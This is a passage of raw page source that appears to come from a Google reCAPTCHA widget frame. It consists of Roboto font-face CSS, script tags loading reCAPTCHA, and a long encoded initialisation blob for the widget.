  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QBxutp63IRFh5czffHg34Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QBxutp63IRFh5czffHg34Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QBxutp63IRFh5czffHg34Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMONw7FFw7/[base64]/CgcK4UMOnWMOiLsKoHsOXwqlODjHDlcOqCErDocKbw6MmK8OLw4V2wq/[base64]/Cq8K+w47CgsO9WMOdw7gYwpbCssK/InYlUzIwGcKXwqXCuFHDnlTCiAEswo0CwrjClsOoOsKvGAHDun8Lb8OvwqDCtUxNVGktwrrClQh3w6lOUW3DmgzCnXEjM8Kaw4HDusKnw7o5OWDDoMOBwqPCgsO/AsOoasO/f8KZw6fDkFTDnADDscOxGcKALA3Cjil2IMOnwo8jEMOAwoEsE8KPw7BOwpBuEsOuwqDDh8KTSTcQw7rDlsKvMh3Dh1XCrMO0ETXDvAhWLXtJw7nCnVfDniTDuRI3R1/DqwrChEx1XCwjw5DDusOEbmTDh15ZGRJye8ObwpfDs1pAw403w7sTw7U7wrLCoMKzKiPDqcKPwos6wqPDgBQhw5VqN20mTE7CiUTCmlARw40RdMONHwUOw63CmcOGwo3DkQopKMOfw51pSmEHwqjCoMKAw7TClMOEw4fDksOgw6nDjcKtZltZwp/CrxlQDinCv8OrLsOtw6XDp8OKw78Xw4TCh8KKwpHCqsK/JVTCpQd/w63CmXrDvWHChsOZw7E4YMKjccOECXjClC0hwpHCq8OewpVVw57DucKswrPDi0k+BcOrwp7ClsOqw4lvd8OOZV/CsMO6BSjDncKiYMK4QFggcC0aw6YIb1JsHcOISMKJw5TClsOWw4YVR8K+TsK+QwpyOsOTw7nDqXfDunPCiVPCj1pgKMK6YMKOwoRHwoo5wo9AFhzCs8O/WgjDhcKEWsKDw5Nkw758I8Kvw7fCiMO8wrTDnzTDicKpw6LCm8OsVm/CkSxpQsO7wqHDvMKHwoBZIi4CDDHCnRxmwqjCo2clw4jDq8O1wqLDrMOwwpvDrX/[base64]/Jw/Dp8K6w6olIsKYw6k0wofDr3d8w5HCuX3ClHzCncKCwofDkCh/E8KGw44SbkHCiMKxVU81w5U1IMOPUhhUTcO+wrBgWcKqw5rDtlHCrcO/[base64]/Ckyc5wqFJw7RCNMONwo/CnMO0wqLCk8KaLk0+wrXClMKmUxzDqMOZw6Mmw4zDjMKYw4dgYGnDvcKrBSPCjcKiwpR8Tjhfw5lIFsOEw7LCvMO6OnAXwr8OfsOUwp19Kzdow4BLUW/DvcKhSC/DlkE7W8OtwpjCkMKsw7vCt8Oxw4tiw7fDpMKSwqpgw7rDk8OOwqTClMOBVjI5w67Cs8OTw6DDrxk8CyxVw5fDrsO0FF3Du1fDhsOacz3CvcOXasKwwrXDmcO6w6XCpMK7wqhRw65+wotww4zDnFPCv1PDgF/[base64]/CpxvCgjvCsxjDhH01w6DDl8KNZ3YQw7cMU8O9wogIesO2Rn9qTsOoHsOtRsO+wrzCtGzCsk0dCcOpGC/CpcKFwoHDomhmwpdkEMO+NcOHw5TDqSVaw7LDjHEJw67CicKwwoDDqMO/wq/CoWvDlSR3w7DCnQXCn8KpZXUhw7LCs8KTBijDqsOaw5MLVELDvGrDo8KawobClkw6w7LCjDTCnMODw6gPwrYXw7nDvQMgP8O4w5TDt3x+MMONWsK/AgvDtcK2bhDClcKTw4UZwqwiHifCoMOPwq4rScOGwqwDVMODD8OMasOyBQpew4kXwr1iw5nDrXnDlwDCtMKbwpvCs8K3asKJw6HCmCrDl8OCAsOkU0wzNCwFPMKUwoLCnzEYw7zChwnCvQjCgjZiwrfDt8KHw4RuMlY+w7HDiW/DnsKme0kSw4BsWcKzw4EZwq15w5TDtE7DnU1AwoQ2wpcTwo/Dr8O3wqvDhcKiwrMnO8Kqw47ChzzDpsOeU3vClV3CrcKzRF7DjsK+IEfDn8Kuw5dtIhw0wpfDiUUzaMONWcOqwofCumLCiMK4X8O1wqDDnQlbNgjChDbDucKFwq1/[base64]/Dvg4vw7A6w6Jlw7zCjVDDu1Fow5XDtgccTFbCrHVSwoTCuEzDgkPDgcKySkYPw4jDhy7DgQ7CpcKIwqrClcOcw5ZswoR4QDzCsHhjw7/[base64]/DrHh+w5RwwpMUwqvCoRMnwoTChDBsN8Kfwrc3wrDCp8OMwp8qwrYRfsKcVhfCmXZXe8OZCWIKw5/ChMOLYMO6CVAXw65wXsKaCsKiw4pkwqPCmMOAT3YWw7lmw7rCqSTDgcKnb8OBFRHDscOVwppJwqE+w4rDjHjDqkp0w5QzOC7ClRtKHMOgwprDuFAnw5/Cu8Oxan4kw47Co8Oew5jCp8OccC8LwooBw5rCuxkkTwjCgjjCu8OLwq7CgxlJfcKiBsOMwrXDnnvCqwLDucKdOnAnwqN5CUfDlsOXSMONw6HDo0DClsK3w68FSQY5w5vCj8Ofw6o2w5vDok3DvgXDoWEcw67Dl8Kgw5/ClMKcw7PCvyE1w7U9SMKyK0zCkSnDoVYnwq81Hlc3JsKQwpFtLlQ2YVPCsi3DksK6fcK+Y33Ci2FswoxdwrHCohJ+w74/[base64]/DqsOvw6JHQ8KKVCfDuURNwpJ6wrDDjMO4ecKswonCvMO7w6LDoVBewpPCmMKyJ2vDjMONw7ZUEcKxLhEPJMKWfsO3w7/[base64]/ClcKmw4MjVgXDoFQOG1MDw4lvw7hrwq/DqVjDmmUCFh3DgMOBYXbCjDXDm8KzGwPCicK2w6vCqcKqAkx0Ll4qPcKJw6ITAxHCqCVPw5XDrBdXw68Fw4bDtMO2C8Onw5TDqMK3IS/Cj8ORCcKMw6VdwqjDgMKCOGnDnEMqw4fDkmombsKgbWU0w5DCicOYwo/DnMK0LELCujEPKMOnS8KaecOfw5ZmAWnDnMKMw7vDo8OWwpDCmcKSw7cvKMK+wqvDscOXehfCmcK3ecOdw4Z4woLCmsKuw7N+PcOTe8KkwqAswr3CoMK8WiHCocK7w4bDsC8JwqQfWcKswpdhR3PCmsKaBWZUw4vCkVN/wpHDpErCvQzDhljCnjhrwr3Dh8K5wpLCuMO+woMqX8OMX8OTC8K1F1XCosKXFz1BwqDDiHknwooTPisgEFcWw57CgMOCw7zDmMKxwrNyw7kYejMfwph5MT3CkMObw7TDqcKWw7/[base64]/[base64]/w6vCqsKiLyd8w6Qvw4PDtzI9w77Dr8KsQx/CnsOFw5gQYMKuN8KTwqfClsOWX8OLFgdbwrlrE8KSUcOuw7fDmCZhwqBDHj1bwovCvcKAMMObwpwHwp7Dh8OYwp3CrTRSKcK1b8O/PAbDhVvCssKQwoHDoMK1wpLDjcOoHFBnwrpkFRduWcO+dSbCn8KmSsKVSMKYwrrCmzHDgRY9w4Viw7pEw7/[base64]/DssKUw4zChH8vwqMdw6MXM3ZqewRAw6XDtn7ChF/CtQ3DpzrDlmfDsTDDqcO7w7Q6BEjCsW9fBsOcw4kdwoPCqsOswpIZwrgwI8OOYsKuw6F2WcKuwrbChsK4w6FPwoFtw6sWwodUPMOfwoJMHRPCi0Mvw6TDugzCiMOfwo4zGnnCsjtmwodKwr4dFsO1dsO+wo0mw4NMw5NUwoZQUWvDtSbCqQrDjn1Ew6/DmcK2XcOYw73Dh8KvwrjDo8Klwr/Dh8Kzw5nCqsOlTmdMLhVowo7Cl0l+fsKEY8O5CsK+w4IXw6LCs39NwqNcwqtrwrxWO0A1w54te1Y5R8KAH8O3YWMhw6DCt8Ouw4rDsU0aSMOiBR/CmMOaHcK5AFLCu8O6w54TP8KdQsKvw78xc8O7WcKIw4I1w7puwrbDqMOGwpDCozfDtMKhw65yIMKvE8KDeMOMaGfDncKHRQtSUDEsw6dcwpzDnMOSwoogw4DCuVwIwqjCusOQwqTDosOwwpjCk8KKEcKDOMK2ZCUQdMOEE8K4I8K/w6cBwrB7QAMmdMKWw7hrdsO2w4zDlMO+w5UBNB/CucOrLsKwwpHDjjjCh2k2w4tjwpo3wp8XEsOxWsKXw588X0HDqS3CpnXCucK6VTxDRhwdw7nDgXV4F8K1wp5Uwpgkwp/Dix/DgMO8NcKmRMKLK8O9wowtwoAlc2Ufb2F7wpFKw60ew7s/UxHDksKwR8Onw5ZFwq7ClsK1w53CiEliwpnCrsKmDMKBwonChMKRBWrClV/DvcO6wr7DrMKkYMOVHQPCusKYwobDgi7CsMOdEjjCtsK7YmcLwrIrw7XDrDPDr3TDncKsw4w/KVzCtnPDvsKhfMO8BcOlC8O/[base64]/[base64]/Ct1DClHlew4sucXcmeMK0wqHCrVvDgy0Fw6vCr1jDnsOOQ8KBwqFVwqnDpsK5wpYCwqrCssKSw49Ew75EwqPDusO+w7HCthLDmArChcOWbgTCgsOeEsOuw6vCjRLDrcOew5d1X8KEw7QwL8OiKMKjwpAscMKWw4/DtMKtXD7CnizDjFApwoM2eW1jEzbD